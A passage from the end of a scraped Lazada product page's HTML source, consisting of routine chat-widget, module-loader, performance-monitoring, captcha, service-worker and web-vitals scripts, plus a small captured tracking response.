    window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
    if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
    var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
    var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
    var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
    var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
    var done = false; ims.onload = ims.onreadystatechange = function() {
      if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
          done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
      }
    };
  };
  </script>
    <style>
        .m-common-more .link-lazada-ic-Message{
          display: none;
        }
    </style>
  <!-- undefined -->
      <!-- no fragment_header_extra url production-->
  <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
  <script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
  <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
  <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
  <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
  <script>
  (function(S) {
    window.g_config = window.g_config || {};
    S.config(window.g_config.seed);
    S.config('combine', true);
    feloader.noConflict();
  })(feloader);
  </script>
  <script>
    feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){
      mod()
    });
  </script>
  <script>
      var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || '' || location.pathname;
      if (window.LZD_ROUTER_POSTFIX) {
        if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
          lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
        }
      }
      var lzdRetcodePid = window.LZD_RETCODE_PID || 'hyey0hz67v@0edb7c0e5e09aea';
      var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
      var autoSendPerf = true;
      var sendPerfManually = '';
      if(sendPerfManually === 'true'){
          autoSendPerf = false;
      }
      !function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");
  </script>
      <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
  <!-- start Group Umid -->
  <!-- end Group Umid -->
  <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
      </div>

    <!-- end footer -->
    <!-- 滑块验证码组件 -->
    <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
    <script>
    define('@ali/wpk-reporter', [], function() {
      return window.wpkReporter;
    });
    define('@ali/wpk-reporter/dist/plugins/flow', [], function() {
      return window.wpkflowPlugin;
    });
    define('@ali/wpk-reporter/dist/plugins/interface', [], function() {
      return window.wpkinterfacePlugin;
    });
    define('@ali/wpk-reporter/dist/plugins/blank', [], function() {
      return window.wpkblankPlugin;
    });
  </script>
    <script>
      require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'], function(iLogger) {
        try {
          window.iLogger = iLogger;
          window.__wpk = iLogger.iLoggerIntegrate({
            pid: 'ntccikh9-c1mxofok',
            cid: 'pdp-pc-revamp',
            rel:  '1.4.4',
            cluster: 'intl',
          });
        } catch (e) {
          console.error('init wpkReporter fail', e);
        }
        return null;
      });
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      const enanbleSW = true;
      if (enanbleSW) {
        
        navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
          console.log('ServiceWorker registration successful with scope: ', registration.scope);
        }, function (err) {
          console.log('ServiceWorker registration failed: ', err);
        });
        
      } else {
        navigator.serviceWorker.getRegistrations().then(function(registrations) {
          registrations.forEach(sw => sw.unregister());
        });
      }

    }
  </script>

    <script>
      (function () {
        try {
          var webVitalsScript = document.createElement('script');
          webVitalsScript.src = 'https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';
          webVitalsScript.onload = function () {
            // When loading `web-vitals` using a classic script, all the public
            // methods can be found on the `webVitals` global namespace.
        
            var WebVitalsDelta = {
              FCP: null,
              CLS: null,
              FID: null,
              LCP: null,
              INP: null,
            };

            function webVitalsCb(entry) {
              if(entry && entry.name && entry.delta ) {
                WebVitalsDelta[entry.name] = entry.delta;
                if (entry.name === 'INP') {
                  webVitalsSingleReport(entry);
                } else if (window.requestIdleCallback) {
                  window.requestIdleCallback(function () {
                    webVitalsSingleReport(entry);
                  });
                }
              }
            }

            function webVitalsSingleReport(entry) {
              if (window.__wpk && window.__wpk.report) {
                var name = entry && entry.name || '';
                var delta = entry  && entry.delta || '';
                const categories = {
                  FCP: 101,
                  CLS: 103,
                  FID: 104,
                  LCP: 102,
                  INP: 119
                };
                window.__wpk.report({
                  category: categories[name],
                  msg: window.location.host,
                  wl_avgv1: delta,
                  bl1: entry &&  Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : '',
                  c1: entry && entry.rating ||''
                });
              }
            }
            window.webVitals.getFCP(webVitalsCb);
            window.webVitals.getCLS(webVitalsCb);
            window.webVitals.getFID(webVitalsCb);
            window.webVitals.getLCP(webVitalsCb);
            window.webVitals.getINP(webVitalsCb);
          };
          if(document.head) document.head.appendChild(webVitalsScript);
          function report() {
            var fsp = null;
            var csr = null;
            if (timings.start && timings.render) {
              // for ssr
              if (timings.ssr) {
                fsp = timings.ssr - timings.start;
                csr = timings.render - timings.ssr;
              } else {
                fsp = timings.render - timings.start;
              }
            }
            if (fsp && window.__wpk && window.__wpk.report) {
              __wpk.report({
                category: 105,
                msg: window.location.host,
                wl_avgv1: fsp,
                wl_avgv2: csr || 0,
                c1: window.__hasSSR__ ? 1 : 0,
              });
            }
          }
          document.addEventListener('DOMContentLoaded', function () {
            if (window.timings) {
              if (window.timings.render) {
                report();
              } else {
                setTimeout(function () {
                  report();
                }, 3000);
              }
            }
          })
        } catch (err) {
          console.log(err && err.message)
        }
      })();
  </script>
    <script>
    if (window.baxiaCommon) {
      baxiaCommon.init({
        appendTo: "header",
        umOptions: {
          serviceLocation: "lazada"
        },
        checkApiPath: url => {
          return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
        }
      });
    }
  </script>
  </body>
  </html>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769298035092
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="c0b8IWSE/GACARLfZp+h2wZ4";goldlog.stag=2;